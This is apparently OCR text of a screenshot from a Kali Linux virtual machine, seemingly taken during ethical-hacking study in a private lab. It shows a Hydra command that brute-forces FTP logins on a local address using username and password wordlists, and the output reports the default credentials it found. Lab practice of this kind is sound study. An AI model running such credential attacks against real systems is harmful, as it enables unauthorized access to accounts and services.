 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 12:21
root@kali: ~
File Actions Edit View Help
File System
myzaprepo...
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
2022-08-0...
project1_za...
(root💀kali)-[~]
# hydra -L /root/Desktop/Usernames.txt -P /root/Desktop/pass
words.txt ftp://192.168.246.7
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Pleas
e do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at
2022-08-31 12:20:36
[DATA] max 16 tasks per 1 server, overall 16 tasks, 70 login t
ries (l:10/p:7), ~5 tries per task
[DATA] attacking ftp://192.168.246.7:21/
[21][ftp] host: 192.168.246.7 login: msfadmin password: ms
fadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at
2022-08-31 12:20:54
(root💀kali)-[~]
#
KALI
BY OFFENSIVE SECURITY
29°C
Mostly cloudy
ENG
IN
21:51
31-08-2022